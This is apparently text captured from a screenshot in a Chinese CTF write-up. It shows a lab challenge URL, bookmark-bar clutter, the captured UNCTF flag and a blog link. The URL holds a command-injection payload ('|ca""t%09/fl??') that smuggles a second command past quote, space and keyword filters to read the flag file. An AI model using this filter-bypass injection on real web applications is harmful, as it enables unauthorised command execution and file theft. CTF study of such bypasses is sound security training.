 b584bc13-e0ae-4e27-b0fd-f8d3d7bfd7e9.node3.hackingfor.fun/index.php?url=|ca""t%09/fl??&GO=GO
网易邮箱6.0版 CSDN - 专业开发者社... 白马探花666 - 博客园 代码在线运行 - 在线... 安全客 - 安全资讯平台 先知社区 Paper ZJNU-CTFOJ 浙江
其他功能待开发
GO
UNCTF{4df8b97b-376f-495e-929d-d438214fc815}
https://blog.csdn.net/bmth666